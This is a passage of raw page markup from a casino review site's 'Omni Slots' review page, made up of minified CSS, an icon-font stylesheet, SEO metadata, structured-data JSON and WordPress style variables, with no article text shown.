rgba(0,0,0,.9);border-right:none;flex-basis:auto;justify-content:space-between;margin-top:24px;padding:0 0 0 24px;text-align:left;width:100%}}.review-module--hero__rating-title{color:rgba(0,0,0,.9);font-size:11px;line-height:15px;text-transform:uppercase}.review-module--hero__info-column{align-items:center;display:flex;flex-direction:column;font-weight:700;justify-content:center}@media (max-width:990.98px){.review-module--hero__info-column{align-items:start}}.review-module--hero__info-column .list-element__rating,.review-module--hero__info-column .list-element__rating-content{flex-direction:column}@media (max-width:990.98px){.review-module--hero__info-column .list-element__rating-content{align-items:center;flex-flow:row wrap;position:relative}}.review-module--hero__info-column .list-element__rating-number{font-size:48px;line-height:120%}@media (max-width:990.98px){.review-module--hero__info-column .list-element__rating-number{font-size:32px;line-height:41px}}.review-module--hero__info-column .list-element__rating-star{border-radius:16px}@media (max-width:990.98px){.review-module--hero__info-column .list-element__rating-star{border-bottom-left-radius:0;border-top-left-radius:0;height:24px;margin-right:12px}}.review-module--hero__info-column .list-element__rating-label{margin-left:0;margin-top:8px}@media (max-width:990.98px){.review-module--hero__info-column .list-element__rating-label{margin-top:0}}.review-module--hero__info-date{color:rgba(0,0,0,.9);font-size:11px;line-height:15px;margin-bottom:2px;text-transform:uppercase}.review-module--hero__info-column-pic{flex-basis:128px;flex-shrink:0;margin-left:12px}@media (max-width:990.98px){.review-module--hero__info-column-pic{flex-basis:96px;margin-left:16px}}.review-module--hero__info-column-pic img{border-radius:50%;display:block;height:auto;overflow:hidden;width:100%}.review-module--hero__head-title{margin-bottom:4px}.review-module--hero__head-title:after{background:#fc3232;border-radius:50%;content:"";display:inline-block;height:16px;margin-left:10px;position:absolute;transform:translateY(33px);width:16px}@media (max-width:990.98px){.review-module--hero__head-title:after{height:10px;margin-left:6px;transform:translateY(17px);width:10px}.review-module--hero__head-title{width:100%}}@media (max-width:1199.98px){.review-module--hero__head-title{flex-basis:auto}}.review-module--hero__head-title h1{color:#000;display:inline;font-size:48px;font-weight:700;letter-spacing:-1px;line-height:1.3;margin:0;padding:0}@media (max-width:990.98px){.review-module--hero__head-title h1{font-size:28px}}.review-module--hero__block{align-items:center;background:#fff;border-radius:8px;box-shadow:0 0 48px rgba(0,0,0,.04),0 32px 64px -16px rgba(0,0,0,.04);display:flex;margin:34px -30px 0;padding:24px 32px}@media (max-width:990.98px){.review-module--hero__block{align-items:stretch;border-radius:0;flex-direction:column;margin:24px calc(var(--gap-container)*-.5) 0;padding:14px calc(var(--gap-container)*.5) 24px}}.review-module--hero__block_info{flex-basis:100%}@media (max-width:990.98px){.review-module--hero__block_info{order:1}}.review-module--hero__block-top{align-items:center;color:rgba(0,0,0,.9);display:flex;flex-flow:row wrap;font-size:11px;font-weight:700;letter-spacing:1px;margin-bottom:5px;text-transform:uppercase}@media (max-width:990.98px){.review-module--hero__block-top{line-height:2.3}}.review-module--hero__block-top span{font-weight:400;letter-spacing:1px;padding-top:1px}@media (max-width:990.98px){.review-module--hero__block-top span{flex-basis:auto;margin-right:5px;margin-top:5px}}.review-module--hero__block-title{color:rgba(0,0,0,.9);display:inline-block;font-size:20px;font-weight:700;letter-spacing:-.5px;line-height:26px;margin-bottom:0;margin-top:3px;text-decoration:none;transition:all .3s}.review-module--hero__block-title:hover{opacity:.6}.review-module--hero__block_country{align-items:center;display:flex;flex-shrink:0;margin-left:32px}@media (max-width:990.98px){.review-module--hero__block_country{flex-basis:auto;margin-left:0;margin-top:12px;order:3}.review-module--hero__block_country .availability{width:100%}}.review-module--hero__block_country .availability__text{max-width:85px}@media (max-width:990.98px){.review-module--hero__block_country .availability__text{max-width:none}}.review-module--hero__block_country-element{align-items:center;border:2px solid #00c56d;border-radius:2px 24px 24px 2px;display:flex;padding:5px 8px}.review-module--hero__block_country-element .ac-icon-checked{color:#00c56d}.review-module--hero__block_country-pic{flex-basis:22px;margin-right:8px;max-width:22px}.review-module--hero__block_country-pic img{display:block;height:auto;width:100%}.review-module--hero__block_country-text{color:rgba(0,0,0,.9);font-size:11px;font-weight:700;line-height:1.45;margin-left:12px;max-width:85px;text-transform:uppercase}@media (max-width:990.98px){.review-module--hero__block_country-text{max-width:100%}}.review-module--hero__block-btn{flex-basis:352px;flex-shrink:0;margin-left:16px}@media (max-width:990.98px){.review-module--hero__block-btn{flex-basis:auto;margin-left:0;margin-top:16px;order:2}}.review-module--hero__block-btn a{justify-content:space-between;width:100%}.review-module--hero__author{align-items:center;display:flex}@media (max-width:990.98px){.review-module--hero__author{margin-top:10px}}.review-module .author{align-items:center;color:#414c56;display:flex;font-size:14px;letter-spacing:.05em;line-height:18px}.review-module .author a{color:#000;text-decoration:none}.review-module .author-pic{border-radius:50%;flex-basis:40px;flex-shrink:0;height:40px;margin-right:8px;overflow:hidden}@media (max-width:990.98px){.review-module .author-pic{flex-basis:40px;height:40px;margin-right:12px}}.review-module .author-pic a{display:block;height:0;padding-bottom:100%;position:relative}.review-module .author-pic img{border-radius:50%;display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.review-module .author-content{font-size:11px;line-height:1.45;text-transform:uppercase}.review-module .author-content__reviewed{color:rgba(0,0,0,.6);margin-bottom:4px}.review-module .author-content__position{color:rgba(0,0,0,.9);display:flex;font-weight:700}.review-module .author-content__position-link{align-items:center;display:flex;font-weight:400!important;margin-left:8px}.review-module .author-content__position-link i{font-size:10px;margin-left:8px}.review-section{margin-bottom:64px}.review-content{font-family:Fira Sans}.review-content-container{position:relative}.review-content-sidebar{display:none}@media (min-width:1200px){.review-content-sidebar{display:block;height:100%;left:calc((100vw - var(--review-container-width))/2 + var(--review-container-width) - 236px);position:absolute;top:0;width:236px}}.review-content-section-rating{margin-bottom:32px;margin-top:12px}.review-content-section{margin:32px 0}.review-content h2{font-size:28px;font-weight:700;line-height:36px;margin:0 0 24px}@media (min-width:1200px){.review-content h2{font-size:32px;line-height:41px;margin-bottom:0}}.review-content h2:not(:first-child){margin-top:30px}.review-content__label-gray{color:rgba(0,0,0,.6);font-size:11px;letter-spacing:1px;line-height:15px;text-transform:uppercase}.review-content__title{margin-bottom:12px!important}.review-content .label-gray{color:rgba(0,0,0,.6);font-size:11px;letter-spacing:1px;line-height:15px;text-transform:uppercase}.review-content h3{font-size:20px;font-weight:700;line-height:26px;margin-bottom:16px}.review-content .sub-title{align-items:center;display:flex;gap:16px}.review-content .sub-tooltip{color:rgba(0,0,0,.4);font-size:16px}.review-content :last-child{margin-bottom:0}.review-module--verdict{background:#f5f5f5;margin:0;padding:24px 0}@media (min-width:991px){.review-module--verdict{padding:64px 0}}.review-module--verdict ._title{margin-bottom:16px}.review-module--verdict ._verdict{align-items:center;display:flex;flex-wrap:wrap;margin:16px 0;row-gap:16px}@media (min-width:991px){.review-module--verdict ._verdict{flex-wrap:nowrap}}.review-module--verdict ._ratings{border-right:4px dotted rgba(0,0,0,.12);flex-basis:100%;padding-right:32px}.review-module--verdict ._rating{align-items:center;border-bottom:1px solid rgba(0,0,0,.08);display:flex;justify-content:space-between;padding:12px 0}.review-module--verdict ._rating-title{font-weight:700}.review-module--verdict ._rating .list-element__rating-content{flex-direction:column}@media (min-width:991px){.review-module--verdict ._rating .list-element__rating-content{flex-direction:row}}.review-module--verdict ._final-rating{align-items:center;background:#fff;border-radius:8px;box-shadow:0 24px 48px -16px rgba(0,0,0,.04);display:flex;flex-basis:114px;flex-direction:column;flex-shrink:0;height:122px;justify-content:center}@media (min-width:991px){.review-module--verdict ._final-rating{flex-basis:141px;height:156px;margin-left:32px;margin-top:0}}.review-module--verdict ._final-rating-title{color:rgba(0,0,0,.9);font-size:11px;font-weight:700;line-height:15px;text-transform:uppercase}.review-module--verdict ._final-rating .list-element__rating-content{flex-direction:column}.review-module--verdict ._final-rating .list-element__rating-number{font-size:32px;line-height:41px;margin-right:0}@media (min-width:991px){.review-module--verdict ._final-rating .list-element__rating-number{font-size:48px;line-height:62px}}.review-module--verdict ._final-rating .list-element__rating-star{border-radius:16px;margin-bottom:8px}.review-module--verdict ._final-rating .list-element__rating-link{margin-left:0}.review-module--verdict ._cta{flex-basis:calc(100% - 130px);flex-shrink:0;margin-left:16px;margin-top:8px}@media (min-width:991px){.review-module--verdict ._cta{flex-basis:369px;margin-left:32px}}.review-module--verdict .author-content{-moz-column-gap:8px;column-gap:8px;display:flex;flex-direction:row;flex-wrap:wrap}@media (min-width:991px){.review-module--verdict .author-content{flex-direction:column;flex-wrap:nowrap}}.review-cta{background:#000;border-bottom:1px solid #222323;color:#fff;font-family:Fira Sans;overflow:hidden;padding:110px 0 64px;position:relative;text-align:center}.review-cta img{max-width:100%}.review-cta ._decor-1{left:10%;opacity:.1;position:absolute;top:-90%;width:500px;z-index:1}.review-cta ._decor-2{position:absolute;right:-100px;top:-100px;width:350px;z-index:1}.review-cta ._decor-3{bottom:-100px;left:-200px;opacity:.1;position:absolute;width:310px;z-index:1}.review-cta ._inner{margin:0 auto;max-width:calc(var(--row) + var(--gap-container));padding:0 calc(var(--gap-container)*.5);position:relative;width:100%;z-index:2}.review-cta ._title{font-size:26px;font-weight:600;letter-spacing:-.1px;line-height:1.3}@media (min-width:991px){.review-cta ._title{font-size:36px}}.review-cta ._button{align-items:center;background:#257ff9;border:none;border-radius:6px;box-shadow:none;color:#fff;cursor:pointer;display:flex;font-size:15px;font-weight:700;justify-content:center;margin:20px auto 0;max-width:260px;min-width:200px;outline:none;padding:17px 20px;text-align:center;text-decoration:none;text-transform:capitalize;transition:all .5s}.review-cta ._button:hover{background:#0660db}@media (min-width:991px){.review-cta ._button{margin-top:55px}}.review-cta ._stats{align-items:center;display:inline-flex;font-size:14px;font-weight:600;line-height:17px;margin-top:24px;text-align:left}.review-cta ._icon{color:#81e0c6;font-size:22px;margin-right:12px}.review-floating-bonus{bottom:-300px;left:0;position:fixed;transition:.25s;width:100%;z-index:3}.review-floating-bonus.active{bottom:0}.review-floating-bonus__package{align-items:center;background:#f5f5f5;border-radius:16px 16px 0 0;display:flex;gap:16px;justify-content:space-between;margin:0 auto;max-width:1216px;padding:24px 32px}@media (max-width:990.98px){.review-floating-bonus__package{border-radius:0;padding:16px 24px}}.review-floating-bonus__block_info{flex-basis:100%}@media (max-width:990.98px){.review-floating-bonus__block_info{display:none}}.review-floating-bonus__block-top{align-items:center;color:rgba(0,0,0,.9);display:flex;flex-flow:row wrap;font-size:11px;font-weight:700;margin-bottom:5px;text-transform:uppercase}.review-floating-bonus__block-top span{font-weight:400;letter-spacing:1px;padding-top:1px}.review-floating-bonus__block-title{color:rgba(0,0,0,.9);display:inline-block;font-size:20px;font-weight:700;letter-spacing:-.5px;line-height:26px;margin-bottom:0;text-decoration:none;transition:all .3s}.review-floating-bonus__block-title:hover{opacity:.6}.review-floating-bonus__event{align-items:center;display:flex;flex-shrink:0;gap:16px}@media (max-width:990.98px){.review-floating-bonus__event{flex-basis:100%}.review-floating-bonus__event .list-element__rating-content{align-items:start;flex-direction:column}.review-floating-bonus__event .list-element__rating-star{display:none}.review-floating-bonus__event .list-element__rating-number{font-size:16px;font-weight:700;width:100%}.review-floating-bonus__event .list-element__rating-number:after{color:#000;content:"/ 5";font-size:11px;font-weight:400;margin-left:4px}.review-floating-bonus__event .list-element__rating-label{align-items:start;color:#000;font-size:11px;font-weight:400;letter-spacing:1px;line-height:15px;margin-left:0;text-transform:uppercase;white-space:nowrap}}.review-floating-bonus__block-btn{max-width:352px;text-decoration:none}@media (max-width:990.98px){.review-floating-bonus__block-btn{margin-left:0;max-width:100%;width:calc(100% - 87px)}.review-floating-bonus__block-btn a{width:100%}}.review-content-toc{background:#fff;border:1px solid rgba(0,0,0,.08);border-radius:8px;font-family:Inter,sans-serif;max-height:calc(100vh - var(--height-header) - var(--height-admin-bar) - var(--gap)*4);overflow-x:hidden;overflow-y:auto;padding:1rem;position:sticky;scrollbar-width:none;top:calc(var(--height-header) + var(--height-admin-bar) + var(--gap)*2)}.review-content-toc ._title{color:rgba(0,0,0,.9);display:block;font-size:11px;font-weight:700;margin-bottom:1rem;text-transform:uppercase}.review-content-toc ul{display:flex;flex-direction:column;list-style:none;margin:0}.review-content-toc li{--color-dot:#ddd;--color-bg:transparent;--color-before:#ddd;--color-after:#ddd;display:flex;overflow:hidden;padding:.35rem 0 .35rem 1rem;position:relative}@media (min-width:1025px){.review-content-toc li:hover>span{background:#f5f5f5}}.review-content-toc li:after,.review-content-toc li:before{content:"";height:calc(50% + 6px);left:.3rem;position:absolute;transition:all .3s;width:1px}.review-content-toc li:before{background:var(--color-before);top:-6px}.review-content-toc li:after{background:var(--color-after);bottom:-6px}.review-content-toc li:first-child:before,.review-content-toc li:last-child:after{content:none}.review-content-toc li>a{align-items:center;background:var(--color-bg);border-radius:2px;color:rgba(0,0,0,.9);cursor:pointer;display:flex;font-size:12px;line-height:16px;position:relative;text-decoration:none;transition:all .3s}.review-content-toc li>a:before{background:var(--color-dot);border:2px solid #ddd;border-radius:50%;box-shadow:0 0 0 2px #fff;content:"";height:9px;left:-.95rem;margin-top:-.35rem;position:absolute;top:50%;transition:all .3s;width:9px;z-index:1}.review-content-toc li>a ._toc-item-label{padding:4px 8px}.review-content-toc li._active{--color-dot:var(--color-red-1);--color-bg:#f5f5f5;--color-before:var(--color-red-1)}.review-content-toc li._active a:before{border:2px solid var(--color-red-1)}.review-content-toc li:not(._active):has(~._active){--color-before:var(--color-red-1);--color-after:var(--color-red-1)}.review-content-toc li:not(._active):has(~._active) a:before{background:#fff;border:2px solid var(--color-red-1)}.bonus-blocks .bonus-content:not(:first-child){flex-basis:100%}.list-element__bonus{align-items:flex-start;display:flex;flex-basis:100%;flex-flow:row wrap;gap:8px;margin-top:12px}@media (min-width:767px){.list-element__bonus{gap:8px 16px;gap:16px;margin-top:16px;padding-right:16px}}.list-element__bonus-item{background:#fff;border:1px solid rgba(0,0,0,.12);border-radius:16px;flex-basis:100%;min-height:215px;padding:20px 24px 40px;position:relative}@media (min-width:767px){.list-element__bonus-item{flex-basis:calc(50% - 8px)}}.list-element__bonus-item .bonus-label{color:#00a85d;font-size:11px;font-weight:700;letter-spacing:.12em;text-transform:uppercase}.list-element__bonus-item h4{font-size:16px;font-weight:700;line-height:20px;margin:4px 0}.list-element__bonus-item .bonus-description{display:flex;flex-direction:column;margin-top:6px;max-height:60px;overflow:hidden;transition:.25s}@media (min-width:767px){.list-element__bonus-item .bonus-description{max-height:66px}}.list-element__bonus-item .bonus-description>*{color:rgba(0,0,0,.9);display:flex;font-size:12px;font-weight:400;letter-spacing:.2px;line-height:1.2;margin-top:5px;position:relative}.list-element__bonus-item .bonus-description>*>:first-child{color:rgba(0,0,0,.6)}.list-element__bonus-item .bonus-description>*>:last-child{margin-left:2px}.list-element__bonus-item .bonus-btn{bottom:16px;left:24px;position:absolute;width:calc(100% - 48px)}.list-element__bonus-item .bonus-btn span{color:rgba(0,0,0,.6);cursor:pointer;font-size:11px;font-weight:700;letter-spacing:.12em;transition:.25s}.list-element__bonus-item .bonus-btn div{background:linear-gradient(hsla(0,0%,100%,.4),#fff);bottom:100%;content:"";height:51px;left:0;position:absolute;width:100%}@media (min-width:767px){.list-element__bonus-item .bonus-btn div{height:65px}}.list-element__bonus-item.active .bonus-description{max-height:1000px;overflow:visible}.list-element__bonus-item.active .bonus-btn{display:none}._tab._tab-bonus ._col{overflow:hidden}._tab._tab-bonus .list-element__bonus{flex-wrap:nowrap;overflow-x:auto;scrollbar-width:none}@media (min-width:767px){._tab._tab-bonus .list-element__bonus{flex-wrap:wrap;overflow-x:unset}}._tab._tab-bonus .list-element__bonus-item{flex-basis:auto;flex-shrink:0;width:calc(80vw - var(--gap-container)*.5*.8 - var(--gap)*.8)}@media (min-width:767px){._tab._tab-bonus .list-element__bonus-item{flex-basis:calc(50% - 8px);width:auto}}@media (min-width:991px){._tab._tab-bonus .list-element__bonus-item{flex-basis:calc(33.3% - 11px)}}._tab._tab-bonus ._title:not(:first-child){margin-top:24px}._tab._tab-bonus .bonus-cta-btn{margin-right:auto;margin-top:18px;width:100%}@media (min-width:767px){._tab._tab-bonus .bonus-cta-btn{display:none}}._tab._tab-bonus .bonus-cta-btn ._btn._btn-primary{min-width:unset}.single-review{--review-container-width:calc(var(--row) + var(--gap-container))}.single-review .ac-container{padding-bottom:0;padding-top:0}html{scroll-padding-top:calc(var(--height-header) + var(--wp-admin--admin-bar--height, 0px))!important}
			@font-face {
  font-family: 'Ac';
  src:  url('/wp-content/themes/wegamble/assets/dist/fonts/ac-v1.6/fonts/Ac.eot?ihcxlu');
  src:  url('/wp-content/themes/wegamble/assets/dist/fonts/ac-v1.6/fonts/Ac.eot?ihcxlu#iefix') format('embedded-opentype'),
    url('/wp-content/themes/wegamble/assets/dist/fonts/ac-v1.6/fonts/Ac.ttf?ihcxlu') format('truetype'),
    url('/wp-content/themes/wegamble/assets/dist/fonts/ac-v1.6/fonts/Ac.woff?ihcxlu') format('woff'),
    url('/wp-content/themes/wegamble/assets/dist/fonts/ac-v1.6/fonts/Ac.svg?ihcxlu#Ac') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="ac-icon-"], [class*=" ac-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Ac' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.ac-icon-cards:before {
  content: "\e908";
}
.ac-icon-check-1:before {
  content: "\e909";
}
.ac-icon-checked:before {
  content: "\e90a";
}
.ac-icon-close-1:before {
  content: "\e90b";
}
.ac-icon-cluster:before {
  content: "\e90c";
}
.ac-icon-cluster-small:before {
  content: "\e90d";
}
.ac-icon-copy:before {
  content: "\e90e";
}
.ac-icon-dot:before {
  content: "\e90f";
}
.ac-icon-dribbble:before {
  content: "\e910";
}
.ac-icon-emoji-happy:before {
  content: "\e911";
}
.ac-icon-emoji-sad:before {
  content: "\e912";
}
.ac-icon-emoji-same:before {
  content: "\e913";
}
.ac-icon-envelope:before {
  content: "\e914";
}
.ac-icon-eye:before {
  content: "\e915";
}
.ac-icon-facebook:before {
  content: "\e916";
}
.ac-icon-twitter:before {
  content: "\e92d";
}
.ac-icon-instagram:before {
  content: "\e91a";
}
.ac-icon-linkedin:before {
  content: "\e91b";
}
.ac-icon-linkedin-2:before {
  content: "\e933";
}
.ac-icon-filter:before {
  content: "\e917";
}
.ac-icon-info:before {
  content: "\e918";
}
.ac-icon-info-fill:before {
  content: "\e919";
}
.ac-icon-love:before {
  content: "\e91c";
}
.ac-icon-nav-down:before {
  content: "\e91d";
}
.ac-icon-nav-left:before {
  content: "\e91e";
}
.ac-icon-nav-right:before {
  content: "\e91f";
}
.ac-icon-nav-up:before {
  content: "\e920";
}
.ac-icon-new-tab:before {
  content: "\e921";
}
.ac-icon-slots:before {
  content: "\e922";
}
.ac-icon-speak:before {
  content: "\e923";
}
.ac-icon-srch:before {
  content: "\e924";
}
.ac-icon-star:before {
  content: "\e925";
}
.ac-icon-super-arrow-down:before {
  content: "\e926";
}
.ac-icon-support:before {
  content: "\e927";
}
.ac-icon-target:before {
  content: "\e928";
}
.ac-icon-target-blank:before {
  content: "\e929";
}
.ac-icon-thumb-down:before {
  content: "\e92a";
}
.ac-icon-thumbs:before {
  content: "\e92b";
}
.ac-icon-thumb-up:before {
  content: "\e92c";
}
.ac-icon-unchecked:before {
  content: "\e92e";
}
.ac-icon-search:before {
  content: "\e900";
}
.ac-icon-menu:before {
  content: "\e901";
}
.ac-icon-close:before {
  content: "\e902";
}
.ac-icon-drop-down:before {
  content: "\e904";
}
.ac-icon-restart:before {
  content: "\e903";
}
.ac-icon-external:before {
  content: "\e905";
}
.ac-icon-check:before {
  content: "\e906";
}
.ac-icon-uncheck:before {
  content: "\e907";
}
.ac-icon-plus:before {
  content: "\e92f";
}
.ac-icon-minus:before {
  content: "\e930";
}
.ac-icon-faq-plus:before {
  content: "\e931";
}
.ac-icon-faq-minus:before {
  content: "\e932";
}
.ac-icon-bank-converted:before {
  content: "\e934";
}
.ac-icon-checkbox:before {
  content: "\e935";
}
.ac-icon-checkbox-active:before {
  content: "\e936";
}
.ac-icon-undefined-filter:before {
  content: "\e937";
}
.ac-icon-star-empty:before {
  content: "\e938";
}
.ac-icon-star-half:before {
  content: "\e939";
}
.ac-icon-star-full:before {
  content: "\e93a";
}
.ac-icon-group:before {
  content: "\e93b";
}
.ac-icon-atoms:before {
  content: "\e93c";
}
.ac-icon-forbidden:before {
  content: "\e93d";
}
.ac-icon-globe:before {
  content: "\e93e";
}
.ac-icon-house:before {
  content: "\e93f";
}
.ac-icon-link:before {
  content: "\e940";
}
.ac-icon-money:before {
  content: "\e941";
}
.ac-icon-pin:before {
  content: "\e942";
}
.ac-icon-present:before {
  content: "\e943";
}
.ac-icon-star-rating:before {
  content: "\e944";
}
.ac-icon-coins:before {
  content: "\e945";
}
.ac-icon-half-circle-left:before {
  content: "\e946";
}
.ac-icon-half-circle-right:before {
  content: "\e947";
}
</style>
	
	<script async src="https://cfd.wegamble.org/wg.js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://wegamble.org/casino-reviews/omni-slots/" />
<link rel="alternate" hreflang="fr" href="https://wegamble.org/fr/avis-casinos/omni-slots/" />
<link rel="alternate" hreflang="x-default" href="https://wegamble.org/casino-reviews/omni-slots/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.7 (Yoast SEO v24.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Omni Slots Review | Ratings | Reputation | Bonus 2025</title>
	<meta name="description" content="In this review, you will find the good, the bad and the ugly of Omni Slots. I&#8217;ll share my experience and help you make the right decision." />
	<link rel="canonical" href="https://wegamble.org/casino-reviews/omni-slots/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Omni Slots" />
	<meta property="og:description" content="In this review, you will find the good, the bad and the ugly of Omni Slots. I&#8217;ll share my experience and help you make the right decision." />
	<meta property="og:url" content="https://wegamble.org/casino-reviews/omni-slots/" />
	<meta property="og:site_name" content="wegamble" />
	<meta property="article:modified_time" content="2025-01-21T10:55:59+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wegamble.org/casino-reviews/omni-slots/","url":"https://wegamble.org/casino-reviews/omni-slots/","name":"Omni Slots Review | Ratings | Reputation | Bonus 2025","isPartOf":{"@id":"https://wegamble.org/#website"},"datePublished":"2023-05-29T13:10:22+00:00","dateModified":"2025-01-21T10:55:59+00:00","description":"In this review, you will find the good, the bad and the ugly of Omni Slots. I&#8217;ll share my experience and help you make the right decision.","breadcrumb":{"@id":"https://wegamble.org/casino-reviews/omni-slots/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wegamble.org/casino-reviews/omni-slots/"]}]},{"@type":"BreadcrumbList","@id":"https://wegamble.org/casino-reviews/omni-slots/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wegamble.org/"},{"@type":"ListItem","position":2,"name":"Reviews","item":"https://wegamble.org/casino-reviews/"},{"@type":"ListItem","position":3,"name":"Omni Slots"}]},{"@type":"WebSite","@id":"https://wegamble.org/#website","url":"https://wegamble.org/","name":"wegamble","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wegamble.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="wegamble &raquo; Feed" href="https://wegamble.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="wegamble &raquo; Comments Feed" href="https://wegamble.org/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: 